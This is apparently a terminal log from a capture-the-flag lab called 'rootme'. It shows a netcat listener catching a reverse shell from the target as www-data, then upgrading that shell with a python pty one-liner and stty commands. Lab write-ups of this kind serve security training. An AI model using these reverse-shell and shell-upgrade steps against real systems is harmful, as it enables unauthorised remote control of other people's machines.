 → thm_rootme nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.21.78.122] from (UNKNOWN) [10.10.62.155] 43054
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
11:54:17 up 1:34, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.4$ ^Z
[1]+ Stopped nc -lvnp 9001
→ thm_rootme stty raw -echo; fg
nc -lvnp 9001
export TERM=xterm
bash-4.4$